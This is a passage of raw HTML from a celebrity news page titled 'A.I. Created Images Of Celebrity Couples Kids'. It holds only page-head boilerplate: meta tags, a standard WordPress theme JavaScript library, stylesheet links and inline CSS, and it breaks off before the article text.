

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/6184/a-i-created-images-of-celebrity-couples-kids-celebrity-couples-kids-irl-vs-a-i/
body_size: 34026
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>A.I. Created Images Of Celebrity Couples Kids / Celebrity Couples&#8217; Kids IRL Vs. A.I. &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; A.I. Created Images Of Celebrity Couples Kids / Celebrity Couples&#8217; Kids IRL Vs. A.I. Comments Feed" href="https://oscartimes.com/6184/a-i-created-images-of-celebrity-couples-kids-celebrity-couples-kids-irl-vs-a-i/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F6184%2Fa-i-created-images-of-celebrity-couples-kids-celebrity-couples-kids-irl-vs-a-i%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F6184%2Fa-i-created-images-of-celebrity-couples-kids-celebrity-couples-kids-irl-vs-a-i%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/posts/6184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/6184/a-i-created-images-of-celebrity-couples-kids-celebrity-couples-kids-irl-vs-a-i/" />
<link rel='shortlink' href='https://oscartimes.com/?p=6184' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, 